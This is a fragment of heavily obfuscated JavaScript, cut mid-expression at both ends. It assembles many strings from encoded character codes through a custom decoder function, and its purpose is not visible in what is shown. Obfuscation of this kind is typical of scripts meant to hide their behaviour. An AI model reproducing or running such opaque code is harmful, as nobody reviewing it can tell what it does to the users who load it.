x48c64a['iaIUY'](__inusc400,_0x48c64a[_0x3b019d(0x847,0xa29,0xa79,0x6e4)])),_0x48c64a[_0x3b019d(0x68e,0x9c4,0xcb2,0xbe3)](__inusc400,_0x48c64a[_0x26d48f(0xa39,0xa9e,0xf06,0x641)]))+__inusc400(_0x26d48f(0xa32,0xbc8,0xfc0,0x84c)),_0x48c64a[_0x3b019d(0x5f2,0x8d5,0x53b,0xf1d)](__inusc400,_0x3b019d(0xe3d,0xaf8,0xdb1,0xc0b))+_0x48c64a[_0x26d48f(0xaf2,0xde3,0xc45,0xf9b)](__inusc400,_0x48c64a[_0x26d48f(0x48f,0x28c,0x57f,-0x79)]),_0x48c64a[_0x3b019d(0x93b,0xd20,0x91c,0xbe2)](_0x48c64a[_0x26d48f(0x8c2,0xe0d,0x98d,0xa07)](__inusc400(_0x48c64a['jpEGi']),__inusc400(_0x48c64a[_0x26d48f(0x3b5,0x455,0x97e,-0xd3)])),_0x48c64a[_0x3b019d(0xce6,0xc4b,0x1139,0x1141)](__inusc400,_0x48c64a[_0x26d48f(0x4bd,0x48c,0x8a6,0x934)]))+_0x48c64a['bMzlc'](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x9f6,0xb85,0x5ae)]),_0x48c64a[_0x26d48f(0x1e8,0x1a,0x200,0x4e4)](_0x48c64a['APZgE'](_0x48c64a[_0x3b019d(0x7a7,0xb60,0xa36,0xc38)](_0x48c64a[_0x3b019d(0x694,0xbeb,0x7f3,0xa55)](_0x48c64a[_0x26d48f(0xf9,-0x485,-0x4c6,-0x281)](__inusc400,_0x48c64a[_0x3b019d(0xdee,0x7d0,0x910,0x453)]),_0x48c64a[_0x3b019d(0xa51,0xa26,0x7d9,0xdad)](__inusc400,_0x48c64a[_0x26d48f(0x3b0,0x754,0x433,0x117)])),_0x48c64a[_0x3b019d(0x13d4,0xf7f,0xf95,0x962)](__inusc400,'33')),_0x48c64a[_0x3b019d(0x10a7,0xefc,0xa3f,0x1458)](__inusc400,_0x48c64a[_0x3b019d(0x103,0x604,0x790,0x3fd)])),_0x48c64a[_0x3b019d(0x1338,0xddd,0x1133,0x86f)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x38f,-0x6b9,0x11)]))+_0x48c64a[_0x26d48f(0x631,0xbbd,0x3ad,0x1bd)](__inusc400,_0x48c64a['cePyx']),_0x48c64a[_0x26d48f(0x3f7,0x44b,0x32c,0x88c)](_0x48c64a[_0x26d48f(0x8f6,0xbfe,0xc4b,0xad9)](__inusc400,_0x48c64a['Gbdrx']),__inusc400(_0x48c64a[_0x26d48f(0xa3b,0x7ff,0xadf,0x4a1)])),_0x48c64a['Zjkex'](_0x48c64a[_0x3b019d(0xce6,0x1098,0x143e,0x1470)](__inusc400,_0x48c64a[_0x26d48f(-0x70,0x30f,-0xfc,-0x1f0)])+_0x48c64a[_0x26d48f(0x411,-0x12b,0x118,0x440)](__inusc400,_0x48c64a[_0x26d48f(0x730,0x42a,0xc97,0x117)]),_0x48c64a[_0x26d48f(0x78b,0xb30,0x8df,0x593)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a['TbJse'](_0x48c64a[_0x26d48f(0xae1,0x6ea,0xae8,0xe8d)](__inusc400,_0x48c64a['EoVlM']),__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x36b,0xc4c,0x2be)]))+__inusc400(_0x48c64a['cePyx']),_0x48c64a[_0x26d48f(0x844,0xb3c,0xd53,0x487)](_0x48c64a['OrLpx'](__inusc400,_0x3b019d(0x67f,0x781,0x61e,0xcc8)+_0x3b019d(0x1015,0x1160,0x15e6,0xfb7)+_0x26d48f(0x394,0x47c,0x885,0x7e3)),_0x48c64a[_0x3b019d(0x138a,0x1118,0x1195,0x16f3)](__inusc400,_0x3b019d(0x7aa,0xca6,0x842,0x6f2)+'4')),_0x48c64a[_0x3b019d(0xbec,0xd91,0xd9a,0xb5b)](_0x48c64a[_0x3b019d(0x4df,0xa3e,0xac8,0x715)](__inusc400,_0x48c64a['aNIdk']),__inusc400(_0x48c64a[_0x26d48f(0x914,0xacc,0xa22,0x95f)])),_0x48c64a[_0x26d48f(0x615,0x713,0x33c,0x809)](_0x48c64a[_0x3b019d(0xef7,0x10d1,0xd78,0xde8)](__inusc400(_0x48c64a[_0x3b019d(0xb1,0x714,0x8d8,0x621)]),_0x48c64a[_0x26d48f(0x163,-0x35c,0x433,-0x19f)](__inusc400,'99')),_0x48c64a[_0x26d48f(0x8cb,0x805,0xc5c,0x382)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x392,-0x18,0x42f)])),_0x48c64a[_0x26d48f(0x84b,0x4b0,0x572,0x2c7)](_0x48c64a[_0x26d48f(0x1c0,0x541,0x126,0x21)](__inusc400,_0x48c64a['LsRSS']),_0x48c64a['mJppU'](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x117,0x1db,0xbe1)]))+__inusc400(_0x48c64a['HAXlp'])+__inusc400(_0x3b019d(0xe06,0xbb3,0x605,0x9a7)),_0x48c64a[_0x26d48f(0x353,0x6e6,0x19,-0xf6)](_0x48c64a[_0x3b019d(0x3cb,0x672,0xdb,0x8e3)](__inusc400,_0x48c64a[_0x26d48f(0x973,0x555,0x6c1,0xd3a)]),_0x48c64a[_0x26d48f(0x719,0x30f,0x89b,0x43a)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x261,0x22d,0x5c8)]))+__inusc400(_0x48c64a[_0x3b019d(0xc10,0x10ec,0xb60,0xbfd)]),_0x48c64a[_0x3b019d(0xc29,0xdb5,0xd33,0x939)](_0x48c64a[_0x26d48f(0xad4,0xfaa,0x107e,0x7ae)](__inusc400,_0x48c64a[_0x26d48f(0x61c,0x42,0xb57,0x402)])+_0x48c64a[_0x3b019d(0x7f1,0x558,0x709,0x7cf)](__inusc400,_0x48c64a[_0x3b019d(0xbed,0xa2d,0xf93,0xbcb)]),_0x48c64a[_0x3b019d(0x11c4,0xd09,0x6fc,0x126d)](__inusc400,_0x48c64a[_0x3b019d(0x8d0,0x8d7,0x349,0xa17)])),_0x48c64a[_0x26d48f(0xa80,0xcc7,0xf55,0xe94)](_0x48c64a[_0x3b019d(0xe69,0xb24,0x1113,0xb87)](_0x48c64a[_0x26d48f(0x25a,0xdb,0x649,-0x5a)](_0x48c64a['YoraU'](__inusc400,_0x48c64a[_0x26d48f(0x4df,0xadc,0x69d,0x84d)]),_0x48c64a[_0x26d48f(0x18d,-0x109,0x674,-0x397)](__inusc400,_0x3b019d(0x693,0xb20,0x10f6,0xc47)))+_0x48c64a[_0x26d48f(0x1d8,-0x265,0x38d,0x41b)](__inusc400,_0x48c64a['GfKxC']),_0x48c64a[_0x26d48f(0xa24,0x4b6,0x6bf,0xa51)](__inusc400,'99')),_0x48c64a[_0x3b019d(0xd5b,0xa55,0x67a,0xf2c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xa29,0x957,0xa7b)])),_0x48c64a[_0x26d48f(-0x6,0x281,-0xb2,-0x607)](_0x48c64a[_0x26d48f(-0x155,-0x26,-0x126,-0x537)](_0x48c64a[_0x3b019d(0xbfd,0xb0b,0xb01,0x103e)](__inusc400,_0x48c64a['jUVwu']),_0x48c64a[_0x3b019d(0x993,0xa21,0x6db,0x4d7)](__inusc400,_0x48c64a[_0x3b019d(0xce2,0x852,0xce7,0xa60)])),__inusc400(_0x48c64a[_0x26d48f(0xb08,0xe80,0x924,0xdc4)])),_0x48c64a[_0x26d48f(0x4af,0xaed,0x750,0x1f5)](_0x48c64a['iaIUY'](__inusc400,_0x48c64a[_0x26d48f(0x10c,-0x2d7,0x6b3,0x17f)]),_0x48c64a[_0x26d48f(0x89,0x58e,0x12e,-0x5c7)](__inusc400,_0x48c64a[_0x26d48f(0xb4b,0xd9c,0xeb5,0x8fb)])),_0x48c64a['QVJea'](_0x48c64a['VNOBR'](__inusc400,_0x48c64a[_0x26d48f(0x6f6,0x102,0x18d,0x3da)]),_0x48c64a[_0x26d48f(0xb44,0xb43,0x90e,0x6e5)](__inusc400,'98'))+_0x48c64a[_0x26d48f(0x4ad,0xa6d,0x327,0x25c)](__inusc400,_0x48c64a[_0x3b019d(0x499,0x681,0xa6f,0x87c)]),_0x48c64a[_0x3b019d(0xbc9,0xb1a,0x56d,0xddd)](__inusc400,_0x48c64a[_0x3b019d(0x161d,0xff2,0xb5b,0x11af)])+_0x48c64a[_0x3b019d(0xde2,0xf67,0xfdb,0xe7c)](__inusc400,'117,99,108'),_0x48c64a['BIXoX'](_0x48c64a[_0x3b019d(0x10e3,0x1099,0xc40,0xd21)](__inusc400,_0x48c64a['dPtjr']),_0x48c64a['AJORn'](__inusc400,_0x48c64a['GPjbL'])),_0x48c64a[_0x26d48f(0xa7b,0xe35,0x4d8,0x109b)](_0x48c64a[_0x3b019d(0x14ac,0x1110,0x14c1,0x174c)](_0x48c64a['vDsQt'](__inusc400,_0x3b019d(0xe12,0x1097,0xaf7,0x11dd)+'0'),_0x48c64a[_0x3b019d(0x12e5,0xe3b,0xaf6,0x12f0)](__inusc400,_0x48c64a[_0x26d48f(0x20a,0x861,0x4a2,0x212)])),_0x48c64a[_0x26d48f(0x67b,0xccd,0xb09,0x9c2)](__inusc400,_0x48c64a[_0x26d48f(0x486,0x3f0,0x4de,0x675)])),_0x48c64a[_0x3b019d(0x10c4,0xca4,0xfdc,0xb25)](__inusc400(_0x48c64a[_0x26d48f(0x251,0x3e2,-0x247,-0x382)]),_0x48c64a[_0x3b019d(0xc61,0x732,0x15e,0x8ee)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x70e,0x861,0xcfc)]))+_0x48c64a[_0x3b019d(0x948,0xb11,0xed2,0xbb4)](__inusc400,_0x48c64a[_0x3b019d(0x97c,0xd6c,0x7d1,0xa57)]),_0x48c64a[_0x26d48f(0x89f,0x851,0x65e,0x4aa)](_0x48c64a['JfDrs'](__inusc400,_0x48c64a[_0x26d48f(0x505,0x8b5,0x4d8,0x3d0)]),_0x48c64a[_0x26d48f(-0x9b,0x56b,-0xe6,-0x14f)](__inusc400,_0x26d48f(0x7c4,0xd01,0x678,0x75e))),_0x48c64a[_0x26d48f(0x1a6,0x5d5,0x96,0x289)](_0x48c64a['TTSdR'](_0x48c64a[_0x3b019d(0x60f,0x66a,0xbe0,0xc0e)](_0x48c64a[_0x3b019d(0x4b0,0xb0c,0x64f,0xe58)](__inusc400,_0x26d48f(0x98a,0xa23,0xb66,0x533)+_0x26d48f(0x1e1,0x7dd,-0x3f1,-0x334)),_0x48c64a['VflYY'](__inusc400,_0x48c64a[_0x26d48f(0x8b6,0x3a2,0x39c,0x299)])),_0x48c64a[_0x26d48f(0x5cc,0x63e,0x4de,0x2a0)](__inusc400,_0x3b019d(0x563,0x6d7,0xabc,0x51b))),_0x48c64a[_0x26d48f(0x67f,0x6df,0x363,0xbe5)](__inusc400,_0x48c64a['kJpCi'])),_0x48c64a[_0x3b019d(0x11dc,0x11d2,0x179d,0xe57)](_0x48c64a[_0x3b019d(0x120e,0x1028,0xe26,0xda1)](__inusc400,_0x26d48f(0x679,0xb4f,0x57a,0x80d)+'4')+__inusc400(_0x48c64a['xsCgh']),_0x48c64a[_0x3b019d(0x575,0x79c,0x19d,0xc97)](__inusc400,_0x48c64a[_0x3b019d(0x994,0xc5c,0xf5c,0x87c)])),_0x48c64a[_0x26d48f(0x313,0x38e,0x8e0,0x82e)](__inusc400(_0x48c64a[_0x26d48f(0x4df,-0x11f,0xaa,0x731)])+_0x48c64a[_0x3b019d(0xabe,0x746,0xc26,0x771)](__inusc400,_0x48c64a[_0x26d48f(0x1f8,0x45d,-0x2ed,0x81)])+_0x48c64a['Zfjto'](__inusc400,_0x48c64a[_0x3b019d(0x996,0x615,0x41c,0x1a5)]),__inusc400(_0x48c64a[_0x26d48f(0x23,0x41d,-0x37a,-0x51e)])),_0x48c64a[_0x3b019d(0x97a,0xa72,0xb67,0xbba)](__inusc400,_0x48c64a[_0x26d48f(-0x32,0x6e,0x22f,0x5f)]),_0x48c64a[_0x26d48f(-0xad,-0x445,-0x684,-0x4d5)](__inusc400,_0x48c64a[_0x3b019d(0x8b5,0xc87,0x89c,0x11d0)]),_0x48c64a[_0x26d48f(0x1ac,0x5dd,-0x2fc,-0x3c7)](_0x48c64a['BEPOv'](__inusc400,_0x48c64a['ZzhGx'])+_0x48c64a['STiRH'](__inusc400,_0x48c64a[_0x3b019d(0xd4e,0xa24,0x7bf,0x7f9)]),__inusc400(_0x48c64a['lKnkS'])),_0x48c64a[_0x26d48f(0xf0,0x4c0,0x226,-0x171)](_0x48c64a['pMdPD'](__inusc400,_0x48c64a['Gaskn']),__inusc400(_0x48c64a[_0x3b019d(0xbc4,0xf16,0xe6c,0x933)]))+_0x48c64a[_0x26d48f(0x58f,0x959,0x7d6,0x148)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f6,0x993,0x903)]),_0x48c64a['SCCsS'](__inusc400,'117,119,10'+_0x26d48f(0x827,0xa8e,0xe09,0x5d4)+'126,108,12'+'2'),_0x48c64a['ACYki'](_0x48c64a[_0x26d48f(-0x162,-0x2ac,-0x5e4,0x409)](__inusc400(_0x48c64a['gnAIc']),_0x48c64a[_0x3b019d(0xfca,0xb04,0x8aa,0xb8a)](__inusc400,_0x48c64a[_0x26d48f(-0xe2,-0x125,0x16a,0x30c)])),_0x48c64a[_0x3b019d(0xef7,0xdd6,0x1129,0xa5d)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x910,0xe76,0x3ae)])),_0x48c64a[_0x26d48f(0x1ee,0x429,0x537,-0x3d9)](__inusc400,_0x26d48f(0x2c0,0x335,0xab,0x8cf)+_0x26d48f(-0x97,0x207,0x27d,0x4cf)+'128'),_0x48c64a[_0x3b019d(0x12c6,0xf51,0xa4d,0x14b0)](_0x48c64a[_0x3b019d(-0x70,0x51f,0x295,0xa1b)](_0x48c64a['ulefJ'](__inusc400,_0x48c64a[_0x3b019d(0x2d2,0x777,0x598,0x594)]),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x746,0xfd6,0x8ee)])),_0x48c64a[_0x3b019d(0x12a5,0xef9,0x12c5,0xc7d)](__inusc400,_0x48c64a[_0x3b019d(0xbf9,0x8c6,0x850,0xbd1)])),_0x48c64a['jepBQ'](_0x48c64a['EvKPp'](_0x48c64a[_0x3b019d(0xb74,0x991,0xd1c,0x5df)](__inusc400,_0x48c64a[_0x26d48f(0x75,0x3a4,-0x296,-0x35d)]),__inusc400(_0x48c64a[_0x26d48f(0x42b,0x99d,0x28f,-0x16)])),_0x48c64a[_0x3b019d(0xa65,0xcf5,0x123b,0xeb8)](__inusc400,_0x26d48f(-0xc7,-0x3aa,-0x52c,-0x1ac)+',102')),_0x48c64a['RjcDT'](_0x48c64a[_0x3b019d(0x977,0xd36,0xf15,0x12e2)](_0x48c64a[_0x26d48f(0x4d7,0x71,-0x1e,0x985)](__inusc400,_0x48c64a[_0x26d48f(0x9d9,0x935,0x9b4,0xbe0)]),_0x48c64a[_0x3b019d(0xbbf,0x7e1,0x575,0x881)](__inusc400,_0x3b019d(0xd69,0x9da,0x59c,0xabe)+_0x26d48f(0x6ce,0x417,0x29b,0xa77))),_0x48c64a[_0x26d48f(0x69b,0x92f,0x630,0x8c3)](__inusc400,_0x26d48f(0x3a4,0x3d7,-0x7c,-0x223))),_0x48c64a['zeQrw'](_0x48c64a[_0x3b019d(0x6af,0xb23,0xa6d,0x117f)](_0x48c64a['nZQBb'](__inusc400,_0x48c64a[_0x3b019d(0xdf8,0xd03,0xad3,0x1365)]),_0x48c64a[_0x3b019d(0x8f7,0x8fd,0x35a,0xf4f)](__inusc400,_0x48c64a[_0x3b019d(0x126e,0x10ec,0xaf5,0x13e7)])),_0x48c64a[_0x3b019d(0x1256,0x10ee,0xced,0xeca)](__inusc400,_0x48c64a[_0x26d48f(0x6f,-0x440,-0x3eb,0x297)]))+__inusc400(_0x48c64a['fIwMU']),_0x48c64a[_0x3b019d(0x4de,0xb23,0x6ac,0xeb8)](_0x48c64a[_0x3b019d(0x364,0x64a,0xd5,0x69f)](_0x48c64a[_0x26d48f(0x596,0x209,0x252,0x385)](__inusc400,_0x48c64a[_0x26d48f(0x422,0x31b,0x3fa,0xa33)])+_0x48c64a[_0x26d48f(0x7fd,0xb88,0x805,0x432)](__inusc400,_0x26d48f(0x25f,0x1eb,0x43a,-0x2e3)),_0x48c64a[_0x3b019d(0x78a,0x888,0x509,0xa37)](__inusc400,_0x48c64a[_0x3b019d(0xd98,0x852,0x987,0x4ed)])),__inusc400(_0x48c64a[_0x3b019d(0x10ff,0xfbc,0xa1c,0x13d2)])),_0x48c64a[_0x26d48f(0x4b5,-0x9d,0xaf9,-0x131)](__inusc400,_0x3b019d(0xcc8,0xe6f,0x1141,0x1293)+_0x26d48f(0xab2,0xcab,0xd7c,0x8aa)+'04,106,107'),_0x48c64a[_0x3b019d(0x10ca,0x115a,0xd52,0x13fc)](__inusc400,_0x26d48f(-0xef,-0x3ff,0x34a,-0x365)+_0x3b019d(0x10f4,0xbaf,0xf7b,0xa4d)+_0x26d48f(0x57f,0x887,0x3a7,0x492)+'8'),_0x48c64a['eJHSD'](_0x48c64a[_0x3b019d(0x5ac,0x71b,0xab0,0x815)](_0x48c64a[_0x3b019d(0xee3,0xa73,0x50f,0xacd)](__inusc400,_0x48c64a[_0x26d48f(0x531,0x33b,0x2e4,0x54e)])+_0x48c64a[_0x26d48f(0x532,0x804,0x66c,0x521)](__inusc400,_0x48c64a[_0x3b019d(0x578,0xbbe,0x9e6,0xb8a)]),_0x48c64a['mARgW'](__inusc400,'100,113')),_0x48c64a[_0x26d48f(0xaea,0x1132,0x61b,0x689)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['EfSEH'](_0x48c64a[_0x3b019d(0x6a2,0x68f,0xc44,0x2fd)](_0x48c64a['iynzK'](_0x48c64a[_0x3b019d(0xb2c,0x875,0x789,0x6b4)](__inusc400,_0x48c64a[_0x26d48f(0x6cf,0xfc,0x67a,0xb38)]),_0x48c64a[_0x26d48f(0x4e4,-0x7b,0x92,0x626)](__inusc400,_0x48c64a['kDOUb'])),__inusc400(_0x48c64a['LZSYS'])),__inusc400('99'))+__inusc400(_0x48c64a['OrEaK']),_0x48c64a[_0x3b019d(0x9c7,0xd89,0xf59,0xf87)](__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x1b2,0x9a4,0x479)])+_0x48c64a['QoFjP'](__inusc400,_0x26d48f(0x9cc,0x57a,0x5bf,0xde1)),_0x48c64a[_0x26d48f(0x9f2,0x3ec,0xa2d,0x7b2)](__inusc400,_0x48c64a[_0x3b019d(0x1327,0xf41,0x14be,0x959)])),_0x48c64a[_0x26d48f(-0x161,-0x775,-0x40b,-0x15e)](_0x48c64a[_0x26d48f(0x5e,0x32,0x256,0x320)](__inusc400,_0x48c64a[_0x3b019d(0x823,0xdf8,0xa7f,0xef2)]),_0x48c64a[_0x26d48f(-0x99,-0xa0,0x1c2,-0x22b)](__inusc400,'117,101,11'+'1'))+_0x48c64a[_0x26d48f(0xec,-0x36d,-0x2d,0x566)](__inusc400,_0x48c64a[_0x26d48f(0xb62,0x727,0xf59,0x68a)]),_0x48c64a[_0x3b019d(0x112f,0xfd0,0x970,0xa02)](_0x48c64a['DzWYJ'](_0x48c64a[_0x3b019d(0x105e,0xfcb,0xce7,0x1404)](_0x48c64a[_0x26d48f(0xa25,0x639,0x4ba,0x5fb)](__inusc400,_0x48c64a['Vvmzx']),_0x48c64a[_0x26d48f(0xb13,0x8c1,0x7cb,0x5cf)](__inusc400,_0x48c64a[_0x26d48f(0x53,-0x389,0x10e,-0x2d)])),__inusc400(_0x48c64a[_0x26d48f(0xb54,0xeb6,0x10aa,0x966)])),_0x48c64a['anOFJ'](__inusc400,_0x48c64a['uZzEh']))+_0x48c64a[_0x3b019d(0x1496,0xf31,0xcb5,0x1383)](__inusc400,_0x48c64a[_0x3b019d(0xb94,0x8d7,0xce8,0xe57)]),_0x48c64a['kvFRJ'](__inusc400(_0x48c64a['sqFyg']),_0x48c64a['WANno'](__inusc400,_0x48c64a[_0x26d48f(0xad3,0x630,0xdde,0x8a2)])),_0x48c64a['JaFLA'](_0x48c64a[_0x3b019d(0xde8,0x10da,0xab6,0xe38)](_0x48c64a[_0x3b019d(0xc64,0x756,0x13a,0x876)](__inusc400,_0x26d48f(0x975,0xed4,0x9a7,0xfd6)+_0x3b019d(0x9d3,0xd1b,0x106d,0x12c3)+_0x3b019d(0xb34,0x989,0x7ba,0x730)+_0x3b019d(0x124,0x55a,0x697,0xb0e)),_0x48c64a[_0x26d48f(0x655,0x823,0xc47,0x4e2)](__inusc400,'99')),_0x48c64a['yuHQY'](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a['AdFKe'](_0x48c64a[_0x26d48f(0x29d,-0x57,-0x35e,0x419)](__inusc400,_0x48c64a[_0x3b019d(0xb66,0xc2d,0xd30,0xfd2)])+_0x48c64a[_0x3b019d(0xa79,0x5ce,0x42d,0x18b)](__inusc400,_0x48c64a[_0x3b019d(-0x4,0x60f,0xbb1,0x1ff)]),__inusc400(_0x3b019d(0x54a,0x85f,0xaf0,0x384))),_0x48c64a[_0x26d48f(0x48,-0x60a,-0x3f0,0x2d7)](_0x48c64a[_0x26d48f(0xb32,0xf20,0x10f3,0xc6f)](__inusc400,_0x26d48f(0x808,0x5ab,0x53d,0x1b4)+_0x26d48f(-0xda,-0x2eb,-0x4e6,-0x23e)+'118,112'),_0x48c64a[_0x3b019d(0xbac,0x8cf,0xdc2,0x6a0)](__inusc400,_0x48c64a[_0x3b019d(0xab3,0xc5c,0xdfe,0x677)])),_0x48c64a[_0x3b019d(0xf96,0xc35,0x9a2,0xc37)](__inusc400(_0x48c64a[_0x26d48f(0x3f2,0x6e1,0x3d5,0x80d)])+_0x48c64a['tHRtB'](__inusc400,_0x3b019d(0x1286,0x1113,0x1503,0xc60)+'0,118'),_0x48c64a[_0x26d48f(0x52a,0x1cf,0xadd,0x70a)](__inusc400,_0x48c64a['iIWWa'])),_0x48c64a[_0x26d48f(0x774,0x763,0x4d7,0x793)](__inusc400,'99,113,112'+_0x26d48f(0x283,-0x3b3,0x2a7,0x61d)+_0x3b019d(0x7d4,0xc4c,0xcf4,0xb87)+_0x3b019d(0x1074,0xc02,0x1143,0x1163)),_0x48c64a[_0x26d48f(0x5ea,0x786,0xc2,0x3df)](_0x48c64a[_0x3b019d(0x9a5,0x5c4,0x52f,0x58c)](__inusc400,_0x3b019d(0xcc1,0x9e7,0x7fc,0xa80)+_0x26d48f(0xb1a,0x72d,0x52f,0xa08)),__inusc400(_0x48c64a[_0x26d48f(0xb54,0x5c7,0x876,0xf40)]))+_0x48c64a[_0x3b019d(0x11c,0x6fb,0x783,0x535)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x431,0x29c,0x880)]),__inusc400(_0x48c64a[_0x26d48f(0x89c,0x29c,0xa93,0xb4e)]),_0x48c64a[_0x3b019d(0x8f2,0xc27,0x909,0xf6e)](_0x48c64a['qmiTg'](__inusc400,_0x48c64a[_0x3b019d(0xc08,0xb19,0x5a0,0x6e6)]),_0x48c64a['ulefJ'](__inusc400,'106'))+__inusc400(_0x48c64a['Gzepd']),_0x48c64a[_0x26d48f(0x5d6,0x2bf,0x3eb,0x8a8)](_0x48c64a[_0x26d48f(0x3af,-0x137,0x86f,0x623)](__inusc400,_0x48c64a['KXboo']),__inusc400(_0x48c64a['MNdvp'])),_0x48c64a['Icund'](__inusc400,_0x48c64a['adEmC'])+_0x48c64a['RJzDa'](__inusc400,_0x48c64a['rGxiv']),_0x48c64a[_0x3b019d(0x88e,0x847,0xcc5,0x728)](_0x48c64a[_0x3b019d(0xe4d,0xa73,0xda4,0xc81)](__inusc400,_0x26d48f(0x506,0x360,0xb3d,0x1bf)+_0x26d48f(0x527,0x2fd,0x67c,0xb84)+'16'),_0x48c64a[_0x26d48f(0x47d,-0xd0,0x450,0x5f6)](__inusc400,'104')),_0x48c64a[_0x3b019d(0xbfd,0x87a,0x31a,0x7d1)](_0x48c64a[_0x26d48f(0x472,0xa2f,0x326,0x6ec)](__inusc400,_0x48c64a[_0x3b019d(0xf98,0xe7f,0x10a8,0x12cc)]),_0x48c64a['jMqya'](__inusc400,'117')),__inusc400(_0x48c64a[_0x3b019d(0x1589,0x118d,0xc93,0xb86)]),__inusc400(_0x48c64a[_0x26d48f(0x3f8,0x737,0x8fe,0x6a7)]),_0x48c64a[_0x26d48f(0x1fd,0x4a3,0x50b,-0x267)](_0x48c64a['vORrJ'](_0x48c64a[_0x26d48f(0x68,-0x5fa,0x181,-0x573)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x7ec,0x640,0x782)]),__inusc400(_0x48c64a['eFODt']))+__inusc400(_0x48c64a[_0x3b019d(0x141,0x5f7,0xbd9,0x43b)]),_0x48c64a[_0x3b019d(0x1cb,0x618,0xa51,0x5a8)](__inusc400,_0x48c64a[_0x26d48f(-0x10c,0x367,0x168,0x1c9)])),_0x48c64a[_0x26d48f(0x19e,0x3b9,-0x1f8,0x345)](_0x48c64a[_0x3b019d(0x501,0xa4d,0x757,0xb9a)](__inusc400,_0x48c64a[_0x3b019d(0xb48,0x705,0x21f,0x5ac)]),_0x48c64a[_0x26d48f(0x972,0x97b,0x3d6,0xef7)](__inusc400,_0x48c64a[_0x3b019d(0x62c,0x7b1,0x978,0x4bc)])),_0x48c64a[_0x3b019d(0x3a9,0x63d,0x905,0x240)](_0x48c64a[_0x3b019d(0x72c,0xbd3,0x114a,0x1049)](_0x48c64a[_0x26d48f(0x517,0x22d,0x241,0x457)](__inusc400,_0x48c64a[_0x3b019d(0x3c0,0x74b,0x312,0xac4)]),_0x48c64a[_0x3b019d(0xf85,0xd4c,0xf35,0x992)](__inusc400,'113')),__inusc400(_0x48c64a[_0x26d48f(0x5e8,-0x4e,0x4f3,0x3d9)])),__inusc400(_0x48c64a[_0x3b019d(0xc58,0x994,0x880,0xba9)]),_0x48c64a[_0x26d48f(0x62b,0x724,0x566,0x1f4)](_0x48c64a[_0x26d48f(0x78e,0x779,0x8be,0xa44)](_0x48c64a[_0x3b019d(0x6f2,0x8b2,0xc63,0x9b7)](_0x48c64a['nYAdx'](_0x48c64a[_0x3b019d(0xb46,0xe6c,0x1127,0x140d)](_0x48c64a[_0x26d48f(0x8a5,0x368,0xa83,0x69d)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x557,-0x11c,-0xb2)]),_0x48c64a[_0x26d48f(0x128,-0xc8,0x11d,0x761)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb6c,0xbb6,0xcb)])),__inusc400(_0x48c64a[_0x3b019d(0x10c1,0xc5c,0x9fb,0x648)])),_0x48c64a['VNOBR'](__inusc400,'113,118,10'+'7')),_0x48c64a[_0x26d48f(0xb0e,0xfb9,0xc32,0xb84)](__inusc400,_0x48c64a[_0x26d48f(0xb28,0x10a2,0x622,0x7f6)])),_0x48c64a[_0x3b019d(0x1198,0xe4e,0x113a,0x94c)](__inusc400,_0x48c64a[_0x3b019d(0x9cd,0x568,0x228,0x8bb)])),_0x48c64a[_0x3b019d(0xdbe,0x91d,0x72c,0xade)](_0x48c64a[_0x26d48f(-0x10e,-0x6b6,-0xc9,-0x654)](__inusc400,_0x48c64a[_0x26d48f(0xb2a,0x10e9,0xcb3,0xbff)]),_0x48c64a[_0x3b019d(0x123c,0xe08,0xba0,0xd64)](__inusc400,_0x48c64a['ksKVQ'])),_0x48c64a[_0x3b019d(0x288,0x8a4,0x5a9,0x2a4)](__inusc400,_0x48c64a[_0x3b019d(0xb2c,0xe09,0xd27,0x859)]),_0x48c64a[_0x26d48f(0xb6,0x593,-0x443,0x10c)](__inusc400,_0x3b019d(0xf95,0xf22,0xfc2,0x13d5)+'9,109,120')+_0x48c64a[_0x26d48f(0x889,0xda0,0x2d4,0xc91)](__inusc400,_0x48c64a[_0x26d48f(0x157,0x71e,0x301,0x75e)]),_0x48c64a[_0x3b019d(0x62e,0x6bf,0xb2f,0x581)](__inusc400(_0x48c64a[_0x26d48f(0x157,-0x42d,-0x10b,0x76b)]),__inusc400(_0x48c64a['vNqcq']))+_0x48c64a['QNQDq'](__inusc400,_0x48c64a[_0x3b019d(0x76b,0x7b1,0xc5e,0x200)]),_0x48c64a[_0x3b019d(0x11eb,0x1016,0x14e5,0x115a)](_0x48c64a[_0x3b019d(0xa77,0x78c,0x262,0xa9b)](__inusc400,_0x48c64a[_0x26d48f(0x157,-0x13e,0x39d,0x296)]),__inusc400(_0x26d48f(0x671,0xc79,0xbda,0x304)+_0x26d48f(0x896,0x3fc,0xcc3,0xe4b))),_0x48c64a[_0x26d48f(0x1d2,0x1d0,0x5f1,0x4ea)](_0x48c64a[_0x3b019d(0x113b,0xd13,0xa58,0xdfc)](_0x48c64a[_0x26d48f(0x7b4,0x541,0xdcd,0x502)](__inusc400,'108,107'),_0x48c64a[_0x3b019d(0x1038,0xe68,0x13de,0x14b7)](__inusc400,_0x3b019d(0x4e2,0xa08,0x65b,0x959))),__inusc400(_0x48c64a[_0x26d48f(0x417,0x2cf,0xa1d,0x237)])),_0x48c64a['wIDwM'](_0x48c64a[_0x3b019d(0xa55,0x677,0xa52,0x54b)](_0x48c64a[_0x26d48f(0x9c7,0x4bf,0xb03,0x414)](__inusc400,_0x48c64a[_0x3b019d(0x54e,0x7a5,0x91e,0x459)])+_0x48c64a[_0x3b019d(0x106f,0xf7f,0x1293,0x1166)](__inusc400,_0x48c64a[_0x26d48f(0x3cd,-0x15b,0x48a,0x96f)]),_0x48c64a['IPQZV'](__inusc400,_0x26d48f(0x394,0x5d0,0x372,0x759))),_0x48c64a[_0x26d